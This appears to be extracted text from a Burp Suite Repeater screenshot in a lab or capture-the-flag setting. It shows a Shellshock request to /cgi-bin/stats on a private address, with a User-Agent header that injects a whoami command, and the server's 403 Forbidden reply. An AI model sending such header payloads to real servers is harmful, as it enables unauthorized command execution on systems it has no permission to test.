 Applications Places burp-StartBurp Tue 15:28 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × Shellshock × ...
Go Cancel < > Target: https://10.10.10.65 ?
Request
Raw Headers Hex
GET /cgi-bin/stats HTTP/1.1
Host: 10.10.10.65
User-Agent: () { :; }; echo; echo; /usr/bin/whoami
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 403 Forbidden
Server: nginx/1.10.2
Date: Tue, 05 Jun 2018 19:27:47 GMT
Content-Type: text/html
Content-Length: 1618
Connection: close
ETag: "59c335fa-652"
Last-Modified: Thu, 21 Sep 2017 03:46:02 GMT
<pre>
</pre>
? < + > Type a search term 0 matches
Done 1,837 bytes | 186 millis